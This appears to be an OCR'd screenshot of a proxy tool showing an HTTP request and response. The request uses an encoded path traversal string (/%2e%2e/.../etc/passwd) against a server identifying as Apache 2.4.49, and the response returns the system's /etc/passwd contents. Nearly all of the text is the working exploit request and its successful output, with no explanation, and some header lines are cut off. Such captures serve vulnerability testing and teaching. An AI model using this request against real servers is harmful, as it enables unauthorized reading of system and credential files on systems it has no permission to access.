 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host
3 Prag
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Dec 2021 08:54:20 GMT
3 Server: Apache/2.4.49 (Ubuntu)
4 Last-Modified: Thu, 16 Jul 2020 21:14:57 GMT
5 ETag: "707-5aa95884e6996"
6 Accept-Ranges: bytes
7 Content-Length: 1799
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
? Search 0 matches
? Search 0 matches